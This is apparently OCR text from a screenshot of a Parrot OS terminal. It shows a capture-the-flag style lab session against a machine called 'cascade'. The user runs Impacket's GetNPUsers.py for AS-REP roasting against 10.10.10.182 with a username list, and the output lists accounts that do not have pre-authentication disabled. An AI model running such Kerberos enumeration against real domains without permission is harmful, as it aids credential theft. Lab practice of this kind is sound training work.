 Applications Places System Sat Jul 11, 09:33
Parrot Terminal
File Edit View Search Terminal Help
[dosxuz@parrot]─[~/cascade]
$etNPUsers.py -dc-ip 10.10.10.182 -no-pass -request 'cascade.local/' -usersfile users.ldap
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[dosxuz@parrot]─[~/cascade]
$
[0] 0:sudo- 1:bash* "parrot" 09:33 11-Jul-20
Menu why does queryusergro... Parrot Terminal